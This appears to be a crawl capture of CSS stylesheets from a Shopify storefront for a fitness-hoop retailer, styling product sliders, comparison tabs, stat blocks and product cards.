0;display:block}.template--product-digital_product .section-slick-filter .title.center.h1{font-size:22px}.section-slick-filter .title.center.h1{display:block!important}.section-slick-filter .highlight:before{width:150px!important}.template--product .product_stats_main .slide-arrow.prev-arrow.slick-arrow{position:absolute;left:1%;bottom:unset;transform:rotate(180deg);top:50%}.template--product .product_stats_main .slide-arrow.next-arrow.slick-arrow{position:absolute;bottom:unset;right:0;top:50%}.template--product .section-slick-filter .title.center.h1{display:block!important;margin-top:50px}}@media screen and (min-device-width: 370px) and (max-device-width: 426px){.template--index .section-slick-filter .slide-arrow.next-arrow.slick-arrow{bottom:0;right:11%;top:-43%}}@media screen and (min-device-width: 323px) and (max-device-width: 321px){.template--index .section-slick-filter .slide-arrow.next-arrow.slick-arrow{bottom:69.7%;right:10%}ul.filter.clearfix li{padding:4px 9px;font-size:13px}}@media screen and (max-width: 320px){.section-slick-filter .title.center.h1{font-size:20px!important}}
/*# sourceMappingURL=/cdn/shop/t/97/assets/section-slick-filter.css.map?v=55586654283478105991758643912 */


--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/component-horizontal-tickers.css?v=172562634316990112571758643912
body_size: -704
content:
.horizontal-ticker__item:before {
	content: '';
	position: absolute;
	border: 4px solid;
	border-radius: 50px;
	left: 0;
	top: 50%;
	text-align: center;
	transform: translatey(-50%);
}

.horizontal-ticker {
	background: #6BEBFF;
	margin-top: 0px;
}

.horizontal-ticker__item {
	position: relative;
}

.horizontal-ticker__item {
	color: rgb(0 0 0);

}

.horizontal-ticker__item {
    font-size: 19px !important;
    font-family: FuturaLT Heavy;
}

.template--index .horizontal-ticker {
	margin-bottom: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/section-product-results.css?v=18167399595837787621758643912
body_size: -153
content:
.section-product-result .results__row:first-of-type{border-top:unset}.section-product-result .results__row{border-bottom:unset;display:flex;flex-direction:column}.section-product-result .results__rows-container{display:flex}.section-product-result .results__text p{margin:11px 0 0;font-size:20px;font-weight:100;text-align:center;line-height:25px;display:ruby-text}.section-product-result .results__text strong{color:#252525}.section-product-result .result__title h3{margin-top:0;margin-bottom:0;line-height:50px;font-size:24px;color:#000;font-family:FuturaLT Heavy}.section-product-result .result__title{font-weight:600;color:#000;border:1px solid transparent;background:linear-gradient(#fff,#fff) padding-box,linear-gradient(to top,#00f6f6,#fb9aff) border-box;border-radius:50px;height:70px;width:70px;text-align:center;position:relative;font-size:19px;line-height:50px;z-index:9;padding:10px}.section-product-result .result__title:before{content:"";position:absolute;border:1px solid transparent;background:linear-gradient(#fff,#fff) padding-box,linear-gradient(to top,#00f6f6,#fb9aff) border-box;border-width:1px;border-style:solid;height:63px;width:63px;left:3px;right:0;top:3.1px;border-radius:50px;z-index:-9}.section-product-result .results .title.h2{font-size:43px;color:#252525;position:relative;margin-bottom:57px}.section-product-result .highlight{display:block;position:relative;z-index:1}@media screen and (max-width: 1024px){.section-product-result .results .title.h2{font-size:43px;color:#252525;position:relative;text-align:center}}@media screen and (max-width: 767px){.section-product-result .results .title.h2{font-size:22px;text-align:center;display:grid}.section-product-result .highlight:before{content:"";position:absolute;width:179px;height:32px;z-index:-1;background-size:100%;left:unset;background-repeat:no-repeat;background-position:center}.section-product-result .results__text p{font-size:16px;line-height:16px}.section-product-result .results__rows-container{display:block}.section-multicolumn-result .page-width{padding-top:60px;padding-bottom:66px}}
/*# sourceMappingURL=/cdn/shop/t/97/assets/section-product-results.css.map?v=18167399595837787621758643912 */


--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/section-image-slider.css?v=1953577734869862091758643912
body_size: -318
content:
.image-slider{position:relative}.image-slide__image svg{width:100%}.template--index .video-slide__video{position:relative;border-radius:10px;overflow:hidden}.image-slide__image img,.video-slide__video video{max-width:100%;width:100%;vertical-align:bottom}.video-slide__video{position:relative}.video-slide__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.video-slide__play__btn{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:#ffffff63;outline:none;border:none;cursor:pointer}.video-slide__play__btn svg{color:#26d8ff;height:50%;width:50%}.video-slide__play__btn--animation:before,.video-slide__play__btn--animation:after{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:ripple 2s linear infinite}.video-slide__play__btn--animation:after{animation-delay:1s}@media screen and (max-width: 750px){.video-slide__play__btn--mobile-size-2{width:3rem;height:3rem}.video-slide__play__btn--mobile-size-3,.video-slide__play__btn--mobile-size-4{width:2.5rem;height:2.5rem}}@keyframes ripple{0%{opacity:0;transform:none}20%{opacity:1}70%{opacity:1}to{opacity:0;transform:scale(1.3)}}.image-slide__desc p{margin:0;font-size:1.5rem;line-height:1.3}.image-slide__desc{padding:1rem}
/*# sourceMappingURL=/cdn/shop/t/97/assets/section-image-slider.css.map?v=1953577734869862091758643912 */


--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/how-it-works.css?v=70025936314339248101758643912
body_size: -268
content:
.section-how-it-works .multicolumn.background-primary .multicolumn-card{background:transparent}.section-how-it-works h2.title.h1{margin-top:27px}.section-how-it-works .multicolumn-card__info h3{font-size:20px;color:#252525;margin-left:8px;font-family:FuturaLT Heavy;letter-spacing:0}.section-how-it-works .heading-outer .rte{font-size:16px;letter-spacing:.5px;color:#252525;line-height:24px;margin-top:2px;letter-spacing:0;font-family:FuturaLT Book}.section-how-it-works .work-step{background:#6bebff;border:transparent;width:100%;max-width:30px;text-align:center;border-radius:50px;color:#000}.heading-outer{display:flex;align-items:baseline;flex-direction:column}.section-how-it-works .multicolumn-card__info{display:flex;align-items:baseline;padding-left:0;padding-right:0}.section-how-it-works .multicolumn-card-spacing{padding-top:2.5rem;margin-left:0;margin-right:0}@media screen and (max-width: 767px){.section-how-it-works .multicolumn-card__info h3{font-size:16px}.template--product .section-how-it-works .slider.slider--mobile.slider--no-preview .grid__item{padding-left:0;padding-right:0}.template--product .section-how-it-works .multicolumn-card__info{padding-left:10px;padding-right:10px}.template--product .section-how-it-works .slider-buttons{display:block;display:flex;align-items:center;justify-content:center}.template--product .section-how-it-works .slider-counter--current{background:#00d1ff;width:50px;border-radius:10px}.template--product .section-how-it-works .slider-counter{min-width:25.4rem;background:#0201014d;height:4px;color:transparent;border-radius:10px}}
/*# sourceMappingURL=/cdn/shop/t/97/assets/how-it-works.css.map?v=70025936314339248101758643912 */


--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/section-comparison.css?v=28188824541272492311758643912
body_size: 577
content:
/** Shopify CDN: Minification failed

Line 11:0 Unexpected "{"
Line 12:1 Expected identifier but found "%"
Line 16:1 Expected identifier but found "%"
Line 322:1 Unexpected "{"
Line 323:1 Expected identifier but found "%"
Line 327:1 Expected identifier but found "%"

**/
{
	% comment %
}

tabs section {
	% endcomment %
}

.compare_ipl_this_icon,
.compare_ipl_main_icon {
	width: 30px;
	height: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 50%;
	border: 2px solid #FF0000;
	margin: 0;
	margin-bottom: 20px;
}

.section-comparison-main h2 {
	margin: 0px;
}

.compare_ipl_this_icon svg,
.compare_ipl_main_icon svg {
	width: 15px;
	height: 15px;
	stroke: #000000;
}

.compare_ipl_image_wrap img {
	max-width: 100px;
	max-height: 100px;
	text-align: left;
	display: block;
}

.ipl_tabs_content li.active_tab {
	display: block;
}

.ipl_tabs_content li {
	display: none;
}

.compare_ih_header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 20px 0;
	border-bottom: unset;
}

.compare_ipl_main_icon {
	background: #6BEBFF;
	border: transparent;
}

.compare_ipl_this_icon svg,
.compare_ipl_main_icon svg {
	stroke: #000;
}

span.compare_ipl_this_icon svg {
	stroke: #FF0000;
}

.compare_vs {
	width: 100%;
	font-size: 35px;
	font-weight: 700;
	position: absolute;
	top: 55%;
	right: 0;
	left: 0;
	text-align: center;
	transform: translateY(-50%);
	max-width: 10%;
	margin: auto;
	display: none;
}

.section-comparison-main h2 span {
	font-size: 48px;
	color: #252525;
}

.section-comparison-main {
	position: relative;
	background: #f9f9f9;
	padding: 44px 0px;
}


.mobile_ih_tabs_wrap {
	position: relative;
	display: flex;
	justify-content: center;
	text-align: center;
	margin: auto;
	width: 100%
}

.compare_ih_header h2 {
	margin-bottom: 0;
	font-size: 18px;
	flex: 1;
	display: flex;
	justify-content: center;
	font-size: 35px;
}

span.compare_vs {
	font-size: 35px;
	font-weight: 700;
	display: none;
}

ul.ipl_tabs {
	margin: 0;
	padding: 0;
	list-style: none;
	position: relative;
}

.ipl_tabs li {
	display: inline-block;
	cursor: pointer;
	font-weight: 100;
	text-transform: uppercase;
	opacity: .5;
	color: #000000;
	margin-left: 40px;
	letter-spacing: 2px;
	border: 1px solid #afafaf;
	padding: 3px 10px;
	border-radius: 2px;
	letter-spacing: 0.5px;
}

.ipl_tabs li.active_tab {
	opacity: 1;
	background: #DEF9FF;
	border-color: #00D1FF;
	color: #00D1FF;
}

ul.ipl_tabs_content {
	padding: 0;
	list-style: none;
	margin-top: 20px;
}

.section-comparison-main table {
	text-align: center;
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0;
	box-shadow: unset;
	max-width: 830px;
	margin: auto;

}

.section-landing-comparison table {
	background: transparent;
}

/* .ipl_tabs_content li table tr {
    border-bottom: 2px solid #000000;
} */

/* .ipl_tabs_content li table tr:first-of-type,
.ipl_tabs_content li table tr:last-of-type {
	border: none;
} */

.ipl_tabs_content li table tr td {
	text-align: center;
	width: 50%;
	vertical-align: top;
	border: unset;
}

.compare_ipl_data {
	padding: 0;
	/* max-width: 260px; */
	margin: auto;
	display: flex;
	flex-wrap: wrap;
	align-items: center;

}

.comp-text {
	margin: 0px 10px;
	text-align: left;
	font-size: 14px;
	text-transform: lowercase;
	line-height: 20px;
	flex-basis: 80%;
	letter-spacing: 0;
	font-family: FuturaLT Book;
}

.compare_ipl_data h4 {
	margin: 0;
	font-size: 16px;
	text-align: left;
	text-transform: capitalize;
	font-family: FuturaLT Heavy;
}

.ipl_tabs_content tr {
	border-bottom: 1px solid #bdbcbc;
	border-top: 1px solid #bdbcbc;
}

/* .compare_ipl_image_wrap {
    width: 100%;
    max-width: 80%;
    margin: auto;
} */


p.ipl_heading {
	text-align: left;
	font-size: 24px;
	font-family: FuturaLT Heavy;
	color: #252525;
	margin: 10px 0px;
	text-transform: uppercase;
}

@media screen and (max-width: 767px) {

	.compare_ipl_image_wrap img {
		width: 100%;
		margin: auto;
	}

	.ipl_tabs_content tr {
		border-bottom: 1px solid #bdbcbc;
	}

	ul.ipl_tabs {
		display: flex;
		overflow: scroll;
	}

	.ipl_tabs li {
		font-size: 11px;
		text-wrap: nowrap;
		margin-left: 10px;
	}

	.compare_ipl_data h4 {
		margin: 0;
		font-size: 12px;
		text-align: center;
		font-family: FuturaLT Heavy;
	}

	.comp-text {
		font-size: 11px;
		line-height: 15px;
		text-align: center;
	}

	.compare_ipl_data {
		justify-content: center;
	}

	.section-comparison-main h2 span {
		font-size: 22px;
	}


	.compare_vs {
		top: 30%;
		max-width: 10%;
		margin: auto;
	}

	span.compare_vs {
		font-size: 23px;
		display: block;
		font-family: FuturaLT Heavy;
	}

	p.ipl_heading {
		text-align: center;
		font-size: 14px;
	}

	.ipl_tabs li.active_tab {
		color: #252525;
	}

	.compare_ipl_this_icon {
		border: 2px solid #000;
	}

	span.compare_ipl_this_icon svg {
		stroke: #000000;
	}
}


	{
	% comment %
}

end tabs section {
	% endcomment %
}

--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/section-multicolumn-2.css?v=183800241025531004761758643912
body_size: -95
content:
.section-multicolumn-2 .multicolumn-list li{border-radius:1em;border:1px solid transparent;background:linear-gradient(#fff,#fff) padding-box,linear-gradient(to top,#00f6f6,#fb9aff) border-box}.product_stats_text p{color:#073742}.template--product .product_stats_text p{color:#252525;font-size:24px;display:block}.template--product .product_stats_text strong{color:#252525}.section-multicolumn-2 .background-none .multicolumn-card__image-wrapper{margin:10px}.section-multicolumn-2 .multicolumn-card__info h3{color:#073742;font-size:20px;font-style:italic;font-weight:100}.section-multicolumn-2 .multicolumn-card__info p{font-size:14px;line-height:20px;color:#073742}.section-multicolumn-2 .multicolumn .title-wrapper-with-link{margin:0}.section-multicolumn-2 .sub__heading.center{text-transform:uppercase;margin-top:10px;color:#073742;margin-bottom:40px}@media screen and (max-width: 767px){.section-multicolumn-2 .title.h1{color:#073742;display:block}.section-multicolumn-2 .highlight:before{width:200px!important}.template--product .section-multicolumn-2 .media.media--transparent.media--adapt{padding-bottom:100%!important}.template--product .product_stats_text p,.template--product .product_stats_text strong{color:#073742}.template--product .product_stats_text p{font-size:16px}.template--product .section-multicolumn-2 .grid--peek .grid__item{width:161px;height:380px}.template--product .section-multicolumn-2 .multicolumn-card__info .rte p{font-size:11px}.template--product .section-multicolumn-2 .multicolumn-card__info h3{font-size:14px}}@media screen and (max-width: 320px){.section-multicolumn-2 .title.h1{color:#073742;display:grid}}
/*# sourceMappingURL=/cdn/shop/t/97/assets/section-multicolumn-2.css.map?v=183800241025531004761758643912 */


--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/section-product-stats.css?v=107041476588763302181758643912
body_size: -248
content:
.template--product .product_stats{justify-content:center;margin-top:90px}.template--product-infinity-hoop-new .product_stats strong{display:unset}.product_stats{max-width:100%;display:flex;justify-content:center}.template--product-supplement-products .product_stats_main{margin-top:83px}.template--product-supplement-products .product_stats_text{font-size:24px;line-height:30px;color:#252525}.template--product-supplement-products .product_stats_text strong{color:#252525}.template--product-supplement-products .section-header__title{font-size:48px;margin-bottom:0}p.stats_btm{margin-top:0;text-transform:uppercase;font-size:20px;color:#252525;margin-bottom:18px}.template--product-superfat-burner .product_stats_main strong{color:#252525;font-size:24px;margin-bottom:4px;display:block;font-family:FuturaLT}.template--product-superfat-burner .product_stats_text{font-family:FuturaLT;font-size:24px}.template--product-superfat-burner .product_stats_main{margin-top:100px}.template--product-superfat-burner .product_stats_main .section-header__title.center{font-size:48px;margin-bottom:15px}@media screen and (max-width: 768px){.product_stats{max-width:100%;display:block}.section-multicolumn-2 .slider-buttons{display:none}.template--index div#shopify-section-template--17310215438577__produuct_stats_dEj88N{background:#f9f9f9;padding:60px 10px}.template--index .product_stats .product_stats_row{column-gap:5px}.product_stats_main .product_stats_text{font-size:16px;text-align:center;letter-spacing:0}.template--index .section-header__title.center{display:block}.template--product .product_stats{justify-content:center;margin-top:30px}.template--product-supplement-products .section-header__title{font-size:22px;margin-top:0;display:grid}p.stats_btm{font-size:14px;margin-top:15px}div#shopify-section-template--17504008405233__produuct_stats_mPEgwM{background:#f9f9f9;padding:51px 0 0}.template--product-supplement-products .product_stats_main{margin-top:0}.template--product .product_stats .product_stats_row{flex-direction:column}.template--product-superfat-burner .product_stats_main .section-header__title.center{font-size:21px;margin-bottom:15px;text-wrap:nowrap}.template--product-superfat-burner .product_stats_main{margin-top:50px}}@media screen and (max-width: 325px){.template--product-superfat-burner .product_stats_main .section-header__title.center{font-size:16px;margin-bottom:15px;text-wrap:nowrap}}
/*# sourceMappingURL=/cdn/shop/t/97/assets/section-product-stats.css.map?v=107041476588763302181758643912 */


--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/section-image-with-text-2.css?v=31465339343965718101758643912
body_size: -139
content:
.section-image-with-text-2 .image-with-text{background:#fee4ff;border-radius:10px;padding-right:0;background:linear-gradient(0deg,#d0ffff,#fee4ff 66%)}.template--product .section-image-with-text-2 .image-with-text .image-with-text__text-item>*{padding-left:25px}.section-image-with-text-2 .gradient{background:transparent}.section-image-with-text-2 .image-with-text__heading{margin-bottom:0;font-size:35px;color:#252525}.section-image-with-text-2 .image-with-text__text p{font-size:20px;color:#252525;line-height:30px}.section-image-with-text-2 .section-template--17310215667953__image_with_text_2_HLXtdW-padding{padding-bottom:0}.section-image-with-text-2 .image-with-text__content{padding:0}.section-image-with-text-2 strong{display:unset;color:#252525}.template--page\.affiliate-page .section-image-with-text-2 .image-with-text__heading{margin-bottom:0;font-size:35px;color:#252525;text-transform:uppercase;letter-spacing:-.5px}.template--page\.affiliate-page .section-image-with-text-2 .image-with-text__text.rte.body p{text-align:left;font-size:24px;letter-spacing:-.5px}.template--page\.affiliate-page .section-image-with-text-2 .image-with-text .image-with-text__text-item>*{border-radius:unset;padding-left:20px}.template--page\.affiliate-page .section-template--17476534698225__image_with_text_2_bNRLgg-padding{padding-bottom:0}.template--page\.affiliate-page .section-image-with-text-2 .image-with-text{margin-bottom:125px}.template--index .images__text{margin-top:80px}.section-image-with-text-2 .image-with-text .image-with-text__text-item>*{border-radius:unset}@media screen and (max-width: 768px){.template--page\.affiliate-page .section-image-with-text-2 .image-with-text__heading{font-size:22px}.template--page\.affiliate-page .section-image-with-text-2 .image-with-text__text.rte.body p{font-size:16px}.template--page\.affiliate-page .section-image-with-text-2 .image-with-text__heading:before{content:unset}.template--page\.affiliate-page .section-image-with-text-2 .image-with-text .image-with-text__text-item>*{padding-left:0}.template--page\.affiliate-page .section-image-with-text-2 .image-with-text{margin-bottom:65px}.section-image-with-text-2 .grid{flex-direction:column-reverse}.section-image-with-text-2 .grid--2-col-tablet .grid__item{width:100%}.section-image-with-text-2 .image-with-text__content--desktop-left>*{align-self:center;text-align:center}.template--product .section-image-with-text-2 .image-with-text .image-with-text__text-item>*{padding-left:0}.section-image-with-text-2 .image-with-text__heading{font-size:22px;position:relative;text-align:center;margin:auto}.section-image-with-text-2 .section-template--17310215667953__image_with_text_2_HLXtdW-padding{padding-bottom:0}.section-image-with-text-2 .image-with-text__heading:before{content:"";position:absolute;background-image:url(/cdn/shop/files/Group_21050.png?v=1709707925);width:235px;height:35px;z-index:-1;background-size:100%;left:0;background-repeat:no-repeat;background-position:center}.section-image-with-text-2{margin:0 23px}.section-image-with-text-2 .image-with-text{padding-right:1.5rem}.section-image-with-text-2 .image-with-text__text p{font-size:17px;line-height:24px;text-align:center}.template--product .section-image-with-text-2 .image-with-text .image-with-text__text.rte p{font-size:17px}.template--product .section-image-with-text-2 .image-with-text__heading{font-size:22px}.section-image-with-text-2 .image-with-text__media{padding-bottom:25.112118%!important}}
/*# sourceMappingURL=/cdn/shop/t/97/assets/section-image-with-text-2.css.map?v=31465339343965718101758643912 */


--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/component-card.css?v=98383656630441670641758643912
body_size: 1515
content:
.collection--full-width .card__content{display:flex;flex-direction:column;justify-content:space-between}.product-grid.product-grid--stretch{align-items:stretch}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1.3rem 1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}.template--collection .card__heading{margin-top:0;margin-bottom:0;font-size:20px;font-family:Futura;font-weight:100}.template--collection .quick-add__submit{background:#fe8eec5e;border:unset;border-radius:4px}.template--collection .button:before{box-shadow:unset}.template--collection .button:after{box-shadow:unset}.template--collection .button:not([disabled]):hover:after{box-shadow:unset}.template--collection .quick-add__submit{font-family:FuturaLT Heavy;font-size:16px}.template--collection .card__information{text-align:left}.template--collection .product-card-wrapper .card{--shadow-vertical-offset: unset}.template--collection .facet-filters__field .select{width:auto;background:#f5f4f4;padding:8px 16px;border-radius:5px;border:1px solid #A1A1A1}.template--collection .breadhome{color:#a1a1a1}.template--collection .collection__titles.h1{font-size:45px;color:#000;letter-spacing:0;margin:0}.template--collection .collection{margin-top:37px}.template--collection .button--full-width{justify-content:space-between}.template--collection .price--on-sale .price-item--regular{text-decoration:line-through;color:#7c7c7c;font-size:1.3rem}.template--collection .price--on-sale .price__sale{margin-bottom:0}.template--collection .facet-filters__sort:focus-visible{outline:unset;outline-offset:1rem;box-shadow:unset}.template--collection .facet-filters__sort+.icon-caret{right:4px}.template--collection .facet-filters__field .select__select{color:#686868;border-radius:0;min-width:auto;min-height:auto;transition:none;font-size:16px;font-weight:500}.template--collection .add-sold-btn{display:flex;align-items:baseline}@media screen and (min-width: 750px){.card__information{padding-bottom:1.7rem;padding-top:1.7rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .product-card-wrapper .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .product-card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .product-card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .product-card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .product-card-wrapper .card__heading.h5,.grid--2-col-tablet-down .product-card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .product-card-wrapper .price--on-sale .price-item--regular{font-size:1rem}.grid--2-col-tablet-down .product-card-wrapper .card--media .card__inner .card__content{padding:calc(var(--image-padding) + .8rem)}.grid--2-col-tablet-down .product-card-wrapper .card--media .card__inner .card__badge{line-height:1}}.section-fetured-collection .title{font-size:48px;color:#252525;position:relative;width:100%;max-width:50%;margin:auto auto 50px}.template--index .star_rate{display:flex;align-items:center}.title_display{display:flex;align-items:baseline;justify-content:space-between}.single__stars{margin:0 0 0 9px}.single__stars svg{width:14px}.template--index .ratings.-text.caption{margin:0}.section-fetured-collection .product-card-wrapper .card{--border-width: 0}.section-fetured-collection .pro-sub-title{text-align:left;color:#000000ba;font-size:18px;line-height:25px}.section-fetured-collection .price .price-item{display:inline-block;margin:0;color:#000000c9}.section-fetured-collection .button:after{box-shadow:unset}.section-fetured-collection .button:before{box-shadow:unset}.section-fetured-collection .button:not([disabled]):hover:after{box-shadow:unset}.section-fetured-collection .quick-add__submit{border:1px solid #000;color:#252525;border-radius:3px;justify-content:space-between;text-transform:uppercase;font-size:17px;letter-spacing:-.5px;font-weight:600;font-family:FuturaLT Heavy}.section-fetured-collection .card__information{padding:0;text-align:left}.section-fetured-collection .card-information .price{display:block;text-align:left}.section-fetured-collection .card--card .quick-add{margin:0}.section-fetured-collection .card__heading{margin-top:0;margin-bottom:0;font-size:20px;text-transform:capitalize;color:#252525;font-weight:100;font-family:futura}.section-fetured-collection .color-icon-text{--color-icon: #FF727A}.section-fetured-collection .product-grid.product-grid--stretch{margin-bottom:60px}@media screen and (max-width: 768px){.section-fetured-collection .title{width:100%;max-width:100%}}@media screen and (max-width: 767px){.template--index .section-fetured-collection .title br{display:block}.section-fetured-collection .title{font-size:22px;max-width:100%}.template--index .section-fetured-collection .highlight:before{width:130px!important}.section-fetured-collection .product-grid.product-grid--stretch{margin-bottom:20px}.section-fetured-collection .card__heading{font-size:16px}.section-fetured-collection .quick-add__submit{font-size:12px}.section-hero-image-with-text .rte{font-size:16px}.template--collection .facets__form{display:flex;gap:0 3.5rem;grid-template-columns:1fr max-content max-content;margin-bottom:.5rem;flex-direction:column;align-items:baseline}.template--collection .collection__titles.h1{font-size:28px;margin-bottom:20px}.template--collection .facet-filters{padding-left:0}.template--collection .facets__form{flex-direction:column;align-items:baseline;width:100%;max-width:100%;display:block}.template--collection .facet-filters__field{display:block}.template--collection .quick-add__submit{font-size:12px}}.custom_badge{z-index:9}.template--product-supplement-products .custom_badge{z-index:9;display:none}
/*# sourceMappingURL=/cdn/shop/t/97/assets/component-card.css.map?v=98383656630441670641758643912 */


--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/template-collection.css?v=180706643019214508301758643912
body_size: -211
content:
